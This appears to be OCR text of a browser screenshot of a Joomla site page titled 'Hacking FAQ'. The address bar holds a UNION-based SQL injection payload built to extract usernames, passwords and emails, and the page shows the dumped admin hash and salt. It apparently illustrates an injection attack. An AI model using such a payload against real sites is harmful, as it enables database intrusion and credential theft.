 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
category&id=-77 UNION SELECT 1,2,3,4,5,6,7,8,group_concat(username,0x3a,password,0x3a,email),10,11,12,13,14, Google
Most Visited Getting Started Latest Headlines Login Domain
Hacking FAQ
Font size Bigger Reset Smaller Search...
HOME SAMPLE SITES JOOMLA.ORG
Joomla!™
Open Source Content Management
We are
volunteers!
You are here: Home Hacking FAQ
admin:f62c6096cae5de8e96b7171e097f6117:9SM9hiQfxmBPNVqAz7QCwGD4rR6qVlBl:test@loc
About Joomla!
Getting Started
Using Joomla!
The Joomla! Project
The Joomla! Community
Done